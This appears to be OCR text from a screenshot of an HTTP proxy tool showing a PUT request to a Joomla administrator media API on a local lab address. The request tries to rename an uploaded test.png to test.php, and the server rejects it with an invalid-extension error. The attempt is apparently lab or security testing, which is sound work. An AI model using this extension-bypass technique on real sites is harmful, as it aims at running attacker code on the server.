 Request
数据包扫描
美化
热加载
构造请求
1 PUT /administrator/index.php?option=com_media&format=json&mediatypes=0,1,2,3&task=api.
files&path=local-images%3A%2Ftest.png HTTP/1.1
2 Host ? : 192.168.111.135:8081
3 X-Ajax-En
Follow link (ctrl + click)
4 Referer: http://192.168.111.135:8081/administrator/index.php?option=com_media&view=media&
tmpl=component&e_name=jform_articletext&asset=0&mediatypes=0,1,2,3&author=0&
path=local-images:/
5 Content-Type: application/json
6 Accept: */*
7 Cookie: osColorScheme=light; atumSidebarState=open;
d0e3357a3fe2b26787079bb62d2fdc4c=7037237db87837466034408088f52783;
29d3998eed01b4cdae9312d68a65e676=a3b0edf57fe18cc8bc238936f1ec89c4;
767ce65a554912198c74cc7c5bdecd38=8dfc0260ea79fa60a53e238fbb4725fc
8 Priority: u=0
9 X-CSRF-Token: 2cddfebd92cc0e0a53aa4e3e65d19221
10 Accept-Encoding: gzip, deflate
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/
136.0
12 X-Requested-With: XMLHttpRequest
13 Origin: http://192.168.111.135:8081
14 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
15 Content-Length auto : 75
16
17 {"2cddfebd92cc0e0a53aa4e3e65d19221":"1","newPath":"local-images:/test.php"}
Responses
111bytes / 73ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 24 Mar 2025 14:36:01 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.19
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 111
8
9 {"success":false,"message":"Move file is not possible as the extension is
invalid","messages":null,"data":null}